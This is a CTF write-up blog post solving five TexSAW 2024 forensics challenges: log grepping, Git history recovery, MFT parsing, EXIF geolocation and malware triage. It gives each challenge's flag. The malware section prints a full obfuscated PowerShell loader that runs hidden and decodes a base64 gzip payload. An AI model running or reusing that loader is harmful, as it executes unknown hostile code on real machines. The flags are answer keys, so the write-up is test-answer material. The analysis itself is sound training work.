TexSAW CTF 2024 - Writeups
This is a writeup for some forensics challenges from TexSAW CTF 2024. Checking out their forensics challenges, I was very satisfied with them. Most of the challenges were very well made and the admins were chill in giving sanity checks. Shame I was busy with my internship duties so I could not try out the OSINT and misc challenges.
Malicious Threat [Forensics]
Question: In the wake of recent security breaches, it has become paramount to ensure the integrity and safety of our systems. A routine audit of our admin activity logs has revealed several anomalies that could suggest a breach or an attempted breach. These logs are critical to understanding the actions taken by users with administrative privileges and identifying any that could have jeopardized our network’s security. Your task is to analyze the provided admin activity logs to identify any suspicious activities.
Flag: texsaw{g0tcha_fl@g_m1ne}

We are given a log file to investigate. This was pretty guessy but it was just identifying a GET request to the suspicious website where a ZIP file can be downloaded.
The flag can be found in one of the CSV file, specifically users.csv.
1
2
└─$ cat * | grep texsaw
"2024-02-26 10:35:00 - Admin User 3 texsaw{g0tcha_fl@g_m1ne} - FAILED"
The Forked Cave [Forensics]
Question: A party of adventurers ventured into a dangerous cave, but forgot to bring in their handy partyflag.txt that gives them buffs. In the end all but one died, as she was rescued by a strange knight. The party’s flag was torn to shreds outside the cave.
Flag: texsaw{git_g00d_or_git_d3ath}
We are given a ZIP file to investigate. Inside it were several text files and a hidden .git folder.
1
2
3
4
5
6
7
8
└─$ ls -la
total 14
drwxrwxrwx 1 root root 4096 Mar 23 12:51 .
drwxrwxrwx 1 root root 4096 Mar 25 00:11 ..
drwxrwxrwx 1 root root 4096 Oct 19 2018 .git
-rwxrwxrwx 1 root root 30 Oct 19 2018 knight.txt
-rwxrwxrwx 1 root root 37 Mar 20 12:00 partyflag.txt
-rwxrwxrwx 1 root root 37 Oct 19 2018 priestess.txt
Using GitTools, the flag can be extracted.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
└─$ sudo bash extractor.sh ~/Desktop/sharedfolder/the-forked-cave/ ~/Desktop/bin/
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Found commit: 02589c89210a9718a03992eec1a7da85e15c7c7d
[+] Found file: /home/kali/Desktop/bin//0-02589c89210a9718a03992eec1a7da85e15c7c7d/brawler.txt
[+] Found file: /home/kali/Desktop/bin//0-02589c89210a9718a03992eec1a7da85e15c7c7d/partyflag.txt
[+] Found file: /home/kali/Desktop/bin//0-02589c89210a9718a03992eec1a7da85e15c7c7d/priestess.txt
[+] Found file: /home/kali/Desktop/bin//0-02589c89210a9718a03992eec1a7da85e15c7c7d/soldier.txt
[+] Found file: /home/kali/Desktop/bin//0-02589c89210a9718a03992eec1a7da85e15c7c7d/wizard.txt
[+] Found commit: 9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/brawler.txt
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/creeper.txt
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/demon.txt
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/goblin.txt
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/priestess.txt
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/skeleton.txt
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/soldier.txt
[+] Found file: /home/kali/Desktop/bin//1-9c6d7b5d77ba2f73fca83d026de1fe7904ce6e0b/wizard.txt
[+] Found commit: fcc7c65ddcfa630ebe5c97cae9b014389957dbc7
[+] Found file: /home/kali/Desktop/bin//2-fcc7c65ddcfa630ebe5c97cae9b014389957dbc7/knight.txt
[+] Found file: /home/kali/Desktop/bin//2-fcc7c65ddcfa630ebe5c97cae9b014389957dbc7/partyflag.txt
[+] Found file: /home/kali/Desktop/bin//2-fcc7c65ddcfa630ebe5c97cae9b014389957dbc7/priestess.txt
1
2
3
└─$ grep -r "texsaw{" *
0-02589c89210a9718a03992eec1a7da85e15c7c7d/partyflag.txt:texsaw{git_g00d_or_git_d3ath}
2-fcc7c65ddcfa630ebe5c97cae9b014389957dbc7/partyflag.txt:texsaw{git_r3set_f_htb_qwltf}
MFMFT [Forensics]

Question: I stole my boss’ flash drive. Rumor has it that he keeps the password to the payroll database fragmented across the filenames of the contents of his USB drive. I have a segment of the Master File Table here - can you help me figure out the password? I would like to give myself a 200% raise. Oh, this might help: [0, 10, 17, 18, 5, 6, 15, 13, 9, 16, 12, 5, 11, 1, 14, 5, 7, 6, 7, 3, 2, 2, 10, 8, 4, 7]. Wrap what you find with texsaw{}! If the password is password, enter texsaw{password}.
Flag: texsaw{34sy_brEezY_MFT_7b7f224587}
We are given a MFT artifact to investigate. So I parsed it with MFTECmd and analyzed it on Timeline Explorer. Using the array given, we can obtain the flag according to the filenames using the entry number. However, since Timeline Explorer starts with 1 instead of 0, the entry numbers should be x+1 where we will take the file in entry 1 for 0, file in entry 11 for 10 and so on.
Lightning [Forensics]
Question: McQueen got into a crazy crash and seemed to forget some of the places he has visited. See if you can jog his memory. Flag will be the names of all places, all lowercase, with no spaces or underscores, wrapped between the brackets of texsaw{}.
Flag: texsaw{daytonainternationalspeedwaymonzafujispeedwaynewhampshiremotorspeedwaywigwammotel}

We are given broken parts of an image to investigate. Checking their metadata, we can find GPS coordinates for each image.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
└─$ exiftool *
======== alldiesel.jpg
ExifTool Version Number : 12.76
File Name : alldiesel.jpg
Directory : .
File Size : 100 kB
File Modification Date/Time : 2024:03:05 14:06:12-05:00
File Access Date/Time : 2024:03:24 01:58:53-04:00
File Inode Change Date/Time : 2024:03:05 14:06:12-05:00
File Permissions : -rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Exif Byte Order : Little-endian (Intel, II)
Artist : Three Words
XMP Toolkit : XMP Core 4.4.0-Exiv2
Creator : Three Words
Comment : Compressed by jpeg-recompress
Image Width : 392
Image Height : 1376
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 392x1376
Megapixels : 0.539
GPS Latitude : 29 deg 11' 6.00" N
GPS Longitude : 81 deg 4' 13.00" W
GPS Latitude Ref : North
GPS Longitude Ref : West
GPS Position : 29 deg 11' 6.00" N, 81 deg 4' 13.00" W
======== champ.jpg
ExifTool Version Number : 12.76
File Name : champ.jpg
Directory : .
File Size : 105 kB
File Modification Date/Time : 2024:03:05 14:04:14-05:00
File Access Date/Time : 2024:03:24 02:02:06-04:00
File Inode Change Date/Time : 2024:03:05 14:04:14-05:00
File Permissions : -rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Exif Byte Order : Little-endian (Intel, II)
Artist : Two Words
XMP Toolkit : XMP Core 4.4.0-Exiv2
Creator : Two Words
Comment : Compressed by jpeg-recompress
Image Width : 460
Image Height : 1382
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 460x1382
Megapixels : 0.636
GPS Latitude : 34 deg 54' 9.00" N
GPS Longitude : 110 deg 10' 7.00" W
GPS Latitude Ref : North
GPS Longitude Ref : West
GPS Position : 34 deg 54' 9.00" N, 110 deg 10' 7.00" W
======== piston.jpg
ExifTool Version Number : 12.76
File Name : piston.jpg
Directory : .
File Size : 42 kB
File Modification Date/Time : 2024:03:23 15:49:57-04:00
File Access Date/Time : 2024:03:24 02:00:54-04:00
File Inode Change Date/Time : 2024:03:23 15:49:57-04:00
File Permissions : -rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Exif Byte Order : Big-endian (Motorola, MM)
XMP Toolkit : XMP Core 4.4.0-Exiv2
GPS Latitude : 35 deg 22' 23.00" N
GPS Longitude : 138 deg 55' 36.00" E
Creator : Two Words
Image Width : 307
Image Height : 663
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 307x663
Megapixels : 0.204
GPS Latitude Ref : North
GPS Longitude Ref : East
GPS Position : 35 deg 22' 23.00" N, 138 deg 55' 36.00" E
======== queen.jpg
ExifTool Version Number : 12.76
File Name : queen.jpg
Directory : .
File Size : 82 kB
File Modification Date/Time : 2024:03:05 14:15:40-05:00
File Access Date/Time : 2024:03:24 02:01:24-04:00
File Inode Change Date/Time : 2024:03:05 14:15:40-05:00
File Permissions : -rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Exif Byte Order : Little-endian (Intel, II)
Artist : 4 Words
XMP Toolkit : XMP Core 4.4.0-Exiv2
Creator : 4 Words
Comment : Compressed by jpeg-recompress
Image Width : 498
Image Height : 1380
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 498x1380
Megapixels : 0.687
GPS Latitude : 43 deg 21' 45.00" N
GPS Longitude : 71 deg 27' 38.00" W
GPS Latitude Ref : North
GPS Longitude Ref : West
GPS Position : 43 deg 21' 45.00" N, 71 deg 27' 38.00" W
======== supercar.jpg
ExifTool Version Number : 12.76
File Name : supercar.jpg
Directory : .
File Size : 106 kB
File Modification Date/Time : 2024:03:05 14:25:02-05:00
File Access Date/Time : 2024:03:24 01:59:27-04:00
File Inode Change Date/Time : 2024:03:05 14:25:02-05:00
File Permissions : -rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Exif Byte Order : Little-endian (Intel, II)
Artist : 1 Words
XMP Toolkit : XMP Core 4.4.0-Exiv2
Creator : 1 Words
Comment : Compressed by jpeg-recompress
Image Width : 530
Image Height : 1380
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 530x1380
Megapixels : 0.731
GPS Latitude : 45 deg 37' 2.00" N
GPS Longitude : 9 deg 16' 53.00" E
GPS Latitude Ref : North
GPS Longitude Ref : East
GPS Position : 45 deg 37' 2.00" N, 9 deg 16' 53.00" E
5 image files read
So I checked each coordinates and the locations can be found. After getting the locations, I have to format it properly where the picture parts matter. So it should be:
1
alldiesel.jpg > supercar.jpg > piston.jpg > queen.jpg > champ.jpg
in other words, the locations would be:
1
daytonainternationalspeedway > monzacircuit > fujispeedway > newhampshiremotorspeedway > wigwammotel
However, the flag was still incorrect. I checked the metadata again and realized the Creator entry mentioning how many words were required. So monzacircuit was actually just monza.
MalWhere? [Forensics]
Question: You are a malware analyst and your manager has tasked you to conduct an investigation on malware that penetrated your organization’s network. Figure out what the file is doing by using your skills in static analysis (examining the malware sample without running or executing the code) or dynamic analysis (studying the behavior of the malware sample) in a closed, isolated virtual environment.

Flag: texsaw{p0wErSuRgE}


We are given a malware to investigate. Checking the malware on VirusTotal and AnyRun, a suspicious powershell command was executed.
1
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAC3yPWUA/21ST+saMRT8KjlsUEkDef/yp7JQWvhBoVAvPYmHtQhaRIvY0kM/vC9bTDz0sodhMjNvZofrTzOa7ffjdNvudh+W29PlvltKIAshOYbVu39IIlREfAOIi0UsLjyBktlmCR5Kp4BFFtdFAlrJ2ckTYFRVjj49gaw2MaHn3GVBjdFDeyQqCxIcNg7KzHGITaewTYA+dk6oHHrRiaQXcPDcXlFOFkCVe8CElhg9toSQajWl30AhWsigRazWw236T5uJ2EIE13xq3hK6hLDWoL7U4mtRxNo2txqYbIbXdlHUV3JfBClboOBiU0HSEsQ32aI+qFF7kKDJArnug6XWFPpm80Q6a1NlrY0wuxYENFpCx+0cVbSS+p+RlIA6RjOJmkOEXB+5/l2RO4OK3sK61tzq+TaaWq3/cT1dzGKxHqY/Y/1zO7Afh8Pl9/vNt49fPn8yzuibyjJ/zddfd/92Oh/M/N1M96MZ9usHQYmIpvgCAAA='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))
In the Windows VM, I used Procmon to find the powershell process and saw a txt.galf file was dropped, which is the flag file.